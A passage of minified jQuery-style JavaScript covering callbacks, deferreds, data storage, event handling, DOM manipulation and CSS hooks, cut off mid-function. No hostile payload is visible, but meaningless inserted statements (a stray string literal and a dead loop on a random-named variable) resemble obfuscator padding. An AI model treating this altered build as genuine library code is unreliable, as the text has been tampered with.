add(){return o&&(n&&!_$t&&(a=o.length-1,_$s.push(n)),function t(n){ee.each(n,function(n,i){ee.isFunction(i)?e.unique&&u.has(i)||o.push(i):i&&i.length&&"string"!==ee.type(i)&&t(i)})}(arguments),n&&!_$t&&l()),this},remove:function remove(){return ee.each(arguments,function(e,t){for(var n;(n=ee.inArray(t,o,n))>-1;)o.splice(n,1),a>=n&&a--}),this},has:function has(e){return e?ee.inArray(e,o)>-1:o.length>0},empty:function empty(){return o&&(o=[]),this},disable:function disable(){return r=_$s=[],o=n="",this},disabled:function disabled(){return!o},lock:function lock(){return r=_$s=[],n||(o=n=""),this},locked:function locked(){return!!r},fireWith:function fireWith(e,n){return r||(n=n||[],n=[e,n.slice?n.slice():n],_$s.push(n),_$t||l()),this},fire:function fire(){return u.fireWith(this,arguments),this},fired:function fired(){return!!i}};return u},ee.extend({Deferred:function Deferred(e){var _$t=[["resolve","done",ee.Callbacks("once memory"),"resolved"],["reject","fail",ee.Callbacks("once memory"),"rejected"],["notify","progress",ee.Callbacks("memory")]],n="pending",i={state:function state(){return n},always:function always(){return r.done(arguments).fail(arguments),this},then:function then(){var _$e=arguments;return ee.Deferred(function(n){ee.each(_$t,function(t,o){var _$s=ee.isFunction(_$e[t])&&_$e[t];r[o[1]](function(){var _$e=_$s&&_$s.apply(this,arguments);_$e&&ee.isFunction(_$e.promise)?_$e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this===i?n.promise():this,_$s?[_$e]:arguments)})}),_$e=null}).promise()},promise:function promise(e){return null!=e?ee.extend(e,i):i}},r={};return i.pipe=i.then,ee.each(_$t,function(e,o){var _$s=o[2],a=o[3];i[o[1]]=_$s.add,a&&_$s.add(function(){n=a},_$t[1^e][2].disable,_$t[2][2].lock),r[o[0]]=function(){return r[o[0]+"With"](this===r?i:this,arguments),this},r[o[0]+"With"]=_$s.fireWith}),i.promise(r),e&&e.call(r,r),r},when:function when(e){var _$t,n,i,r=0,o=V.call(arguments),_$s=o.length,a=1!==_$s||e&&ee.isFunction(e.promise)?_$s:0,l=1===a?e:ee.Deferred(),u=function u(e,n,i){return function(r){n[e]=this,i[e]=arguments.length>1?V.call(arguments):r,i===_$t?l.notifyWith(n,i):--a||l.resolveWith(n,i)}};if(_$s>1)for(_$t=new Array(_$s),n=new Array(_$s),i=new Array(_$s);_$s>r;r++)o[r]&&ee.isFunction(o[r].promise)?o[r].promise().progress(u(r,n,_$t)).done(u(r,i,o)).fail(l.reject):--a;return a||l.resolveWith(i,o),l.promise()}});var ve;ee.fn.ready=function(e){return ee.ready.promise().done(e),this},ee.extend({isReady:!1,readyWait:1,holdReady:function holdReady(e){e?ee.readyWait++:ee.ready(!0)},ready:function ready(e){(!0===e?--ee.readyWait:ee.isReady)||(ee.isReady=!0,!0!==e&&--ee.readyWait>0||(ve.resolveWith(U,[ee]),ee.fn.triggerHandler&&(ee(U).triggerHandler("ready"),ee(U).off("ready"))))}}),ee.ready.promise=function(t){return ve||(ve=ee.Deferred(),"complete"===U.readyState||"loading"!==U.readyState&&!U.documentElement.doScroll?e.setTimeout(ee.ready):(U.addEventListener("DOMContentLoaded",o),e.addEventListener("load",o))),ve.promise(t)},ee.ready.promise();var me=function me1(e,t,n,i,r,o,s){var a=0,l=e.length,u=null==n;if("object"===ee.type(n)){r=!0;for(a in n)me(e,t,a,n[a],!0,o,s)}else if(void 0!==i&&(r=!0,ee.isFunction(i)||(s=!0),u&&(s?(t.call(e,i),t=null):(u=t,t=function t(e,t,n){return u.call(ee(e),n)})),t))for(;l>a;a++)t(e[a],n,s?i:i.call(e[a],a,t(e[a],n)));return r?e:u?t.call(e):l?t(e[0],n):o},ye=function ye(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};s.uid=1,s.prototype={register:function register(e,t){var n=t||{};return e.nodeType?e[this.expando]=n:Object.defineProperty(e,this.expando,{value:n,writable:!0,configurable:!0}),e[this.expando]},cache:function cache(e){if(!ye(e))return{};var _$t=e[this.expando];return _$t||(_$t={},ye(e)&&(e.nodeType?e[this.expando]=_$t:Object.defineProperty(e,this.expando,{value:_$t,configurable:!0}))),_$t},set:function set(e,t,n){var i,r=this.cache(e);if("string"==typeof t)r[t]=n;else for(i in t)r[i]=t[i];return r},get:function get(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][t]},access:function access(e,t,n){var i;return void 0===t||t&&"string"==typeof t&&void 0===n?void 0!==(i=this.get(e,t))?i:this.get(e,ee.camelCase(t)):(this.set(e,t,n),void 0!==n?n:t)},remove:function remove(e,t){var n,i,r,o=e[this.expando];if(void 0!==o){if(void 0===t)this.register(e);else{ee.isArray(t)?i=t.concat(t.map(ee.camelCase)):(r=ee.camelCase(t),t in o?i=[t,r]:(i=r,i=i in o?[i]:i.match(ge)||[])),n=i.length;for(;n--;)delete o[i[n]]}(void 0===t||ee.isEmptyObject(o))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function hasData(e){var _$t=e[this.expando];return void 0!==_$t&&!ee.isEmptyObject(_$t)}};var be=new s,_e=new s,we=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ee=/[A-Z]/g;ee.extend({hasData:function hasData(e){return _e.hasData(e)||be.hasData(e)},data:function data(e,t,n){return _e.access(e,t,n)},removeData:function removeData(e,t){_e.remove(e,t)},_data:function _data(e,t,n){return be.access(e,t,n)},_removeData:function _removeData(e,t){be.remove(e,t)}}),ee.fn.extend({data:function data(e,t){var n,i,r,o=this[0],_$s=o&&o.attributes;if(void 0===e){if(this.length&&(r=_e.get(o),1===o.nodeType&&!be.get(o,"hasDataAttrs"))){for(n=_$s.length;n--;)_$s[n]&&0===(i=_$s[n].name).indexOf("data-")&&(i=ee.camelCase(i.slice(5)),a(o,i,r[i]));be.set(o,"hasDataAttrs",!0)}return r}return"object"==(typeof e==="undefined"?"undefined":_type_of(e))?this.each(function(){_e.set(this,e)}):me(this,function(t){var n,i;if(o&&void 0===t){if(void 0!==(n=_e.get(o,e)||_e.get(o,e.replace(Ee,"-$&").toLowerCase())))return n;if(i=ee.camelCase(e),void 0!==(n=_e.get(o,i)))return n;if(void 0!==(n=a(o,i,void 0)))return n}else i=ee.camelCase(e),this.each(function(){var n=_e.get(this,i);_e.set(this,i,t),e.indexOf("-")>-1&&void 0!==n&&_e.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function removeData(e){return this.each(function(){_e.remove(this,e)})}}),ee.extend({queue:function queue(e,t,n){var i;return e?(t=(t||"fx")+"queue",i=be.get(e,t),n&&(!i||ee.isArray(n)?i=be.access(e,t,ee.makeArray(n)):i.push(n)),i||[]):void 0},dequeue:function dequeue(e,t){t=t||"fx";var n=ee.queue(e,t),i=n.length,r=n.shift(),o=ee._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete o.stop,r.call(e,function(){ee.dequeue(e,t)},o)),!i&&o&&o.empty.fire()},_queueHooks:function _queueHooks(e,t){var n=t+"queueHooks";return be.get(e,n)||be.access(e,n,{empty:ee.Callbacks("once memory").add(function(){be.remove(e,[t+"queue",n])})})}}),ee.fn.extend({queue:function queue(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?ee.queue(this[0],e):void 0===t?this:this.each(function(){var n=ee.queue(this,e,t);ee._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&ee.dequeue(this,e)})},dequeue:function dequeue(e){return this.each(function(){ee.dequeue(this,e)})},clearQueue:function clearQueue(e){return this.queue(e||"fx",[])},promise:function promise(e,t){var n,i=1,r=ee.Deferred(),o=this,_$s=this.length,a=function a(){--i||r.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";_$s--;)(n=be.get(o[_$s],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),r.promise(t)}});var xe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ce=new RegExp("^(?:([+-])=|)("+xe+")([a-z%]*)$","i"),Te=["Top","Right","Bottom","Left"],Ae=function Ae(e,t){return e=t||e,"none"===ee.css(e,"display")||!ee.contains(e.ownerDocument,e)},ke=/^(?:checkbox|radio)$/i,Se=/<([\w:-]+)/,Ie=/^$|\/(?:java|ecma)script/i,Oe={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Oe.optgroup=Oe.option,Oe.tbody=Oe.tfoot=Oe.colgroup=Oe.caption=Oe.thead,Oe.th=Oe.td;"ua5YlT3n";var De=/<|&#?\w+;/;var ubMwG8Vp=39.84113273979663;while(ubMwG8Vp<8){ubMwG8Vp++}!function(){var _$e=U.createDocumentFragment().appendChild(U.createElement("div")),_$t=U.createElement("input");_$t.setAttribute("type","radio"),_$t.setAttribute("checked","checked"),_$t.setAttribute("name","t"),_$e.appendChild(_$t),J.checkClone=_$e.cloneNode(!0).cloneNode(!0).lastChild.checked,_$e.innerHTML="<textarea>x</textarea>",J.noCloneChecked=!!_$e.cloneNode(!0).lastChild.defaultValue}();var Ne=/^key/,je=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Pe=/^([^.]*)(?:\.(.+)|)/;ee.event={global:{},add:function add(e,t,n,i,r){var o,_$s,a,l,u,c,f,d,_$h,p,g,v=be.get(e);if(v)for(n.handler&&(o=n,n=o.handler,r=o.selector),n.guid||(n.guid=ee.guid++),(l=v.events)||(l=v.events={}),(_$s=v.handle)||(_$s=v.handle=function s(t){return void 0!==ee&&ee.event.triggered!==t.type?ee.event.dispatch.apply(e,arguments):void 0}),u=(t=(t||"").match(ge)||[""]).length;u--;)a=Pe.exec(t[u])||[],_$h=g=a[1],p=(a[2]||"").split(".").sort(),_$h&&(f=ee.event.special[_$h]||{},_$h=(r?f.delegateType:f.bindType)||_$h,f=ee.event.special[_$h]||{},c=ee.extend({type:_$h,origType:g,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&ee.expr.match.needsContext.test(r),namespace:p.join(".")},o),(d=l[_$h])||(d=l[_$h]=[],d.delegateCount=0,f.setup&&!1!==f.setup.call(e,i,p,_$s)||e.addEventListener&&e.addEventListener(_$h,_$s)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),r?d.splice(d.delegateCount++,0,c):d.push(c),ee.event.global[_$h]=!0)},remove:function remove(e,t,n,i,r){var o,_$s,a,l,u,c,f,d,_$h,p,g,v=be.hasData(e)&&be.get(e);if(v&&(l=v.events)){for(u=(t=(t||"").match(ge)||[""]).length;u--;)if(a=Pe.exec(t[u])||[],_$h=g=a[1],p=(a[2]||"").split(".").sort(),_$h){for(f=ee.event.special[_$h]||{},d=l[_$h=(i?f.delegateType:f.bindType)||_$h]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),_$s=o=d.length;o--;)c=d[o],!r&&g!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(d.splice(o,1),c.selector&&d.delegateCount--,f.remove&&f.remove.call(e,c));_$s&&!d.length&&(f.teardown&&!1!==f.teardown.call(e,p,v.handle)||ee.removeEvent(e,_$h,v.handle),delete l[_$h])}else for(_$h in l)ee.event.remove(e,_$h+t[u],n,i,!0);ee.isEmptyObject(l)&&be.remove(e,"handle events")}},dispatch:function dispatch(e){e=ee.event.fix(e);var _$t,n,i,r,o,_$s=[],a=V.call(arguments),l=(be.get(this,"events")||{})[e.type]||[],u=ee.event.special[e.type]||{};if(a[0]=e,e.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(_$s=ee.event.handlers.call(this,e,l),_$t=0;(r=_$s[_$t++])&&!e.isPropagationStopped();)for(e.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(o.namespace)||(e.handleObj=o,e.data=o.data,void 0!==(i=((ee.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(e.result=i)&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function handlers(e,t){var n,i,r,o,_$s=[],a=t.delegateCount,l=e.target;if(a&&l.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1)){for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(i=[],n=0;a>n;n++)o=t[n],r=o.selector+" ",void 0===i[r]&&(i[r]=o.needsContext?ee(r,this).index(l)>-1:ee.find(r,this,null,[l]).length),i[r]&&i.push(o);i.length&&_$s.push({elem:l,handlers:i})}}return a<t.length&&_$s.push({elem:this,handlers:t.slice(a)}),_$s},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function filter(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function filter(e,t){var n,i,r,o=t.button;return null==e.pageX&&null!=t.clientX&&(n=e.target.ownerDocument||U,i=n.documentElement,r=n.body,e.pageX=t.clientX+(i&&i.scrollLeft||r&&r.scrollLeft||0)-(i&&i.clientLeft||r&&r.clientLeft||0),e.pageY=t.clientY+(i&&i.scrollTop||r&&r.scrollTop||0)-(i&&i.clientTop||r&&r.clientTop||0)),e.which||void 0===o||(e.which=1&o?1:2&o?3:4&o?2:0),e}},fix:function fix(e){if(e[ee.expando])return e;var _$t,n,i,r=e.type,o=e,_$s=this.fixHooks[r];for(_$s||(this.fixHooks[r]=_$s=je.test(r)?this.mouseHooks:Ne.test(r)?this.keyHooks:{}),i=_$s.props?this.props.concat(_$s.props):this.props,e=new ee.Event(o),_$t=i.length;_$t--;)n=i[_$t],e[n]=o[n];return e.target||(e.target=U),3===e.target.nodeType&&(e.target=e.target.parentNode),_$s.filter?_$s.filter(e,o):e},special:{load:{noBubble:!0},focus:{trigger:function trigger(){return this!==p()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function trigger(){return this===p()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function trigger(){return"checkbox"===this.type&&this.click&&ee.nodeName(this,"input")?(this.click(),!1):void 0},_default:function _default(e){return ee.nodeName(e.target,"a")}},beforeunload:{postDispatch:function postDispatch(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ee.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ee.Event=function(e,t){return _instanceof(this,ee.Event)?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?d:h):this.type=e,t&&ee.extend(this,t),this.timeStamp=e&&e.timeStamp||ee.now(),void(this[ee.expando]=!0)):new ee.Event(e,t)},ee.Event.prototype={constructor:ee.Event,isDefaultPrevented:h,isPropagationStopped:h,isImmediatePropagationStopped:h,isSimulated:!1,preventDefault:function preventDefault(){var _$e=this.originalEvent;this.isDefaultPrevented=d,_$e&&!this.isSimulated&&_$e.preventDefault()},stopPropagation:function stopPropagation(){var _$e=this.originalEvent;this.isPropagationStopped=d,_$e&&!this.isSimulated&&_$e.stopPropagation()},stopImmediatePropagation:function stopImmediatePropagation(){var _$e=this.originalEvent;this.isImmediatePropagationStopped=d,_$e&&!this.isSimulated&&_$e.stopImmediatePropagation(),this.stopPropagation()}},ee.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){ee.event.special[e]={delegateType:t,bindType:t,handle:function handle(e){var n,i=e.relatedTarget,r=e.handleObj;return i&&(i===this||ee.contains(this,i))||(e.type=r.origType,n=r.handler.apply(this,arguments),e.type=t),n}}}),ee.fn.extend({on:function on(e,t,n,i){return g(this,e,t,n,i)},one:function one(e,t,n,i){return g(this,e,t,n,i,1)},off:function off(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,ee(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==(typeof e==="undefined"?"undefined":_type_of(e))){for(r in e)this.off(r,t,e[r]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=h),this.each(function(){ee.event.remove(this,e,n,t)})}});var Le=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,Me=/<script|<style|<link/i,Re=/checked\s*(?:[^=]|=\s*.checked.)/i,He=/^true\/(.*)/,Fe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;ee.extend({htmlPrefilter:function htmlPrefilter(e){return e.replace(Le,"<$1></$2>")},clone:function clone(e,t,n){var i,r,o,_$s,a=e.cloneNode(!0),l=ee.contains(e.ownerDocument,e);if(!(J.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ee.isXMLDoc(e)))for(_$s=u(a),o=u(e),i=0,r=o.length;r>i;i++)_(o[i],_$s[i]);if(t)if(n)for(o=o||u(e),_$s=_$s||u(a),i=0,r=o.length;r>i;i++)b(o[i],_$s[i]);else b(e,a);return(_$s=u(a,"script")).length>0&&c(_$s,!l&&u(e,"script")),a},cleanData:function cleanData(e){for(var _$t,n,i,r=ee.event.special,o=0;void 0!==(n=e[o]);o++)if(ye(n)){if(_$t=n[be.expando]){if(_$t.events)for(i in _$t.events)r[i]?ee.event.remove(n,i):ee.removeEvent(n,i,_$t.handle);n[be.expando]=void 0}n[_e.expando]&&(n[_e.expando]=void 0)}}}),ee.fn.extend({domManip:w,detach:function detach(e){return E(this,e,!0)},remove:function remove(e){return E(this,e)},text:function text(e){return me(this,function(e){return void 0===e?ee.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function append(){return w(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){v(this,e).appendChild(e)}})},prepend:function prepend(){return w(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var _$t=v(this,e);_$t.insertBefore(e,_$t.firstChild)}})},before:function before(){return w(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function after(){return w(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function empty(){for(var _$e,_$t=0;null!=(_$e=this[_$t]);_$t++)1===_$e.nodeType&&(ee.cleanData(u(_$e,!1)),_$e.textContent="");return this},clone:function clone(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ee.clone(this,e,t)})},html:function html(e){return me(this,function(e){var _$t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===_$t.nodeType)return _$t.innerHTML;if("string"==typeof e&&!Me.test(e)&&!Oe[(Se.exec(e)||["",""])[1].toLowerCase()]){e=ee.htmlPrefilter(e);try{for(;i>n;n++)1===(_$t=this[n]||{}).nodeType&&(ee.cleanData(u(_$t,!1)),_$t.innerHTML=e);_$t=0}catch(e){}}_$t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function replaceWith(){var _$e=[];return w(this,arguments,function(t){var n=this.parentNode;ee.inArray(this,_$e)<0&&(ee.cleanData(u(this)),n&&n.replaceChild(t,this))},_$e)}}),ee.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ee.fn[e]=function(e){for(var n,i=[],r=ee(e),o=r.length-1,_$s=0;o>=_$s;_$s++)n=_$s===o?this:this.clone(!0),ee(r[_$s])[t](n),G.apply(i,n.get());return this.pushStack(i)}});var $e,We={HTML:"block",BODY:"block"},qe=/^margin/,Be=new RegExp("^("+xe+")(?!px)[a-z%]+$","i"),Ue=function Ue(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Ve=function Ve(e,t,n,i){var r,o,_$s={};for(o in t)_$s[o]=e.style[o],e.style[o]=t[o];r=n.apply(e,i||[]);for(o in t)e.style[o]=_$s[o];return r},ze=U.documentElement;!function(){function t(){a.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",a.innerHTML="",ze.appendChild(_$s);var _$t=e.getComputedStyle(a);n="1%"!==_$t.top,o="2px"===_$t.marginLeft,i="4px"===_$t.width,a.style.marginRight="50%",r="4px"===_$t.marginRight,ze.removeChild(_$s)}var n,i,r,o,_$s=U.createElement("div"),a=U.createElement("div");a.style&&(a.style.backgroundClip="content-box",a.cloneNode(!0).style.backgroundClip="",J.clearCloneStyle="content-box"===a.style.backgroundClip,_$s.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",_$s.appendChild(a),ee.extend(J,{pixelPosition:function pixelPosition(){return t(),n},boxSizingReliable:function boxSizingReliable(){return null==i&&t(),i},pixelMarginRight:function pixelMarginRight(){return null==i&&t(),r},reliableMarginLeft:function reliableMarginLeft(){return null==i&&t(),o},reliableMarginRight:function reliableMarginRight(){var _$t,n=a.appendChild(U.createElement("div"));return n.style.cssText=a.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",n.style.marginRight=n.style.width="0",a.style.width="1px",ze.appendChild(_$s),_$t=!parseFloat(e.getComputedStyle(n).marginRight),ze.removeChild(_$s),a.removeChild(n),_$t}}))}();var Ge=/^(none|table(?!-c[ea]).+)/,Qe={position:"absolute",visibility:"hidden",display:"block"},Ke={letterSpacing:"0",fontWeight:"400"},Xe=["Webkit","O","Moz","ms"],Ye=U.createElement("div").style;ee.extend({cssHooks:{opacity:{get:function get(e,t){if(t){var n=T(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function style(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,o,_$s,a=ee.camelCase(t),u=e.style;return t=ee.cssProps[a]||(ee.cssProps[a]=k(a)||a),_$s=ee.cssHooks[t]||ee.cssHooks[a],void 0===n?_$s&&"get"in _$s&&void 0!==(r=_$s.get(e,!1,i))?r:u[t]:("string"===(o=typeof n==="undefined"?"undefined":_type_of(n))&&(r=Ce.exec(n))&&r[1]&&(n=l(e,t,r),o="number"),void(null!=n&&n==n&&("number"===o&&(n+=r&&r[3]||(ee.cssNumber[a]?"":"px")),J.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),_$s&&"set"in _$s&&void 0===(n=_$s.set(e,n,i))||(u[t]=n))))}},css:function css(e,t,n,i){var r,o,_$s,a=ee.camelCase(t);return t=ee.cssProps[a]||(ee.cssProps[a]=k(a)||a),(_$s=ee.cssHooks[t]||ee.cssHooks[a])&&"get"in _$s&&(r=_$s.get(e,!0,n)),void 0===r&&(r=T(e,t,i)),"normal"===r&&t in Ke&&(r=Ke[t]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),ee.each(["height","width"],function(e,t){ee.cssHooks[t]={get:function get(e,n,i){return n?Ge.test(ee.css(e,"display"))&&0===e.offsetWidth?Ve(e,Qe,function(){return O(e,t,i)}):O(e,t,i):void 0},set:function set(e,n,i){var r,o=i&&Ue(e),_$s=i&&I(e,t,i,"border-box"===ee.css(e,"boxSizing",!1,o),o);return _$s&&(r=Ce.exec(n))&&"px"!==(r[3]||"px")&&(e.style[t]=n,n=ee.css(e,t)),S(0,n,_$s)}}}),ee.cssHooks.marginLeft=A(J.reliableMarginLeft,function(e,t){return t?(parseFloat(T(e,"marginLeft"))||e.getBoundingClientRect().left-Ve(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px":void 0}),ee.cssHooks.marginRight=A(J.reliableMarginRight,function(e,t){return t?Ve(e,{display:"inline-block"},T,[e,"marginRight"]):void 0}),ee.each({margin:"",padding:"",border:"Width"},function(e,t){ee.cssHooks[e+t]={expand:function expand(n){for(var i=0,r={},o="string"==typeof n?n.split(" "):[n];4>i;i++)r[e+Te[i]+t]=o[i]||o[i-2]||o[0];return r}},qe.test(e)||(ee.cssHooks[e+t].set=S)}),ee.fn.extend({css:function css(e,t){return me(this,function(e,t,n){var i,r,o={},_$s=0;if(ee.isArray(t)){for(i=Ue(e),r=t.length;r>_$s;_$s++)o[t[_$s]]=ee.css(e,t[_$s],!1,i);return o}return void 0!==n?ee.style(e,t,n):ee.css(e,t)},e,t,arguments.length>1)},show:function show(){return D(this,!0)},hide:function hide(){return D(this)},toggle:function toggle(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Ae(this)?ee(this).show():ee(this).hide()})}}),ee.Tween=N,(N.prototype={constructor:N,init:function init(e,t,n,i,r,o){this.elem=e,this.prop=n,this.easing=r||ee.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=o||(ee.cssNumber[n]?"":"px")},cur:function cur(){var _$e=N.propHooks[this.prop];return _$e&&_$e.get?_$e.get(this):N.propHooks._default.get(this)},run:function run(e){var _$t,n=N.propHooks[this.prop];return this.options.duration?this.pos=_$t=ee.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=_$t=e,this.now=(this.end-this.start)*_$t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):N.propHooks._default.set(this),this}}).init.prototype=N.prototype,(N.propHooks={_default:{get:function get(e){var _$t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(_$t=ee.css(e.elem,e.prop,""))&&"auto"!==_$t?_$t:0},set:function set(e){ee.fx.step[e.prop]?ee.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[ee.cssProps[e.prop]]&&!ee.cssHooks[e.prop]?e.elem[e.prop]=e.now:ee.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=N.propHooks.scrollLeft={set:function set(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ee.easing={linear:function linear(e){return e},swing:function swing(e){return .5-Math.cos(e*Math.PI)/2},_default:"swing"},ee.fx=N.prototype.init,ee.fx.step={};var Je,Ze,et=/^(?:toggle|show|hide)$/,tt=/queueHooks$/;ee.Animation=ee.extend(M1,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return l(n.elem,e,Ce.exec(t),n),n}]},tweener:function tweener(e,t){ee.isFunction(e)?(t=e,e=["*"]):e=e.match(ge);for(var n,i=0,r=e.length;r>i;i++)n=e[i],M1.tweeners[n]=M1.tweeners[n]||[],M1.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,r,o,_$s,a,l,u,c=this,f={},d=e.style,_$h=e.nodeType&&Ae(e),p=be.get(e,"fxshow");n.queue||(null==(a=ee._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,l=a.empty.fire,a.empty.fire=function(){a.unqueued||l()}),a.unqueued++,c.always(function(){c.always(function(){a.unqueued--,ee.queue(e,"fx").length||a.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===("none"===(u=ee.css(e,"display"))?be.get(e,"olddisplay")||C(e.nodeName):u)&&"none"===ee.css(e,"float")&&(d.display="inline-block")),n.overflow&&(d.overflow="hidden",c.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(i in t)if(r=t[i],et.exec(r)){if(delete t[i],o=o||"toggle"===r,r===(_$h?"hide":"show")){if("show"!==r||!p||void 0===p[i])continue;_$h=!0}f[i]=p&&p[i]||ee.style(e,i)}else u=void 0;if(ee.isEmptyObject(f))"inline"===("none"===u?C(e.nodeName):u)&&(d.display=u);else{p?"hidden"in p&&(_$h=p.hidden):p=be.access(e,"fxshow",{}),o&&(p.hidden=!_$h),_$h?ee(e).show():c.done(function(){ee(e).hide()}),c.done(function(){var _$t;be.remove(e,"fxshow");for(_$t in f)ee.style(e,_$t,f[_$t])});for(i in f)_$s=L(_$h?p[i]:0,i,c),i in p||(p[i]=_$s.start,_$h&&(_$s.end=_$s.start,_$s.start="width"===i||"height"===i?1:0))}}],prefilter:function prefilter(e,t){t?M1.prefilters.unshift(e):M1.prefilters.push(e)}}),ee.speed=function(e,t,n){var i=e&&"object"==(typeof e==="undefined"?"undefined":_type_of(e))?ee.extend({},e):{complete:n||!n&&t||ee.isFunction(e)&&e,duration:e,easing:n&&t||t&&!ee.isFunction(t)&&t};return i.duration=ee.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in ee.fx.speeds?ee.fx.speeds[i.duration]:ee.fx.speeds._default,null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){ee.isFunction(i.old)&&i.old.call(this),i.queue&&ee.dequeue(this,i.queue)},i},ee.fn.extend({fadeTo:function fadeTo(e,t,n,i){return this.filter(Ae).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function animate(e,t,n,i){var r=ee.isEmptyObject(e),o=ee.speed(t,n,i),_$s=function s(){var 